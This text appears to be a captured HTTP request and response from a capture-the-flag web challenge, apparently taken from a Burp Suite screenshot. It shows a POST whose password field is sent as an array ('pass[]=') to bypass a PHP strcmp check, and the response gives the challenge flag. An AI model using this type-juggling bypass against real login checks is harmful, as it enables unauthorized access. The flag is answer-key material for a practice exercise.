 Request
Raw Params Headers Hex
POST /web21/ HTTP/1.1
Host: chinalover.sinaapp.com
Pragma: no-cache
Cache-Control: no-cache
Upgrade-Insecure-Requests: 1
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/75.0.3770.90 Safari/537.36
Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,image/apng,*/*;q=0.8,application/signed-exchange;v=b3
Accept-Encoding: gzip, deflate
Accept-Language: zh-CN,zh;q=0.9
Connection: close
Content-Length: 15
Content-Type: application/x-www-form-urlencoded
pass[]=betao.cn
Response
Raw Headers Hex Render
HTTP/1.1 200 OK
Server: nginx
Date: Thu, 07 Nov 2019 01:59:39 GMT
Content-Type: text/html
Connection: close
Via: 100142
Content-Length: 29
flag:nctf{strcmp_is_n0t_3afe}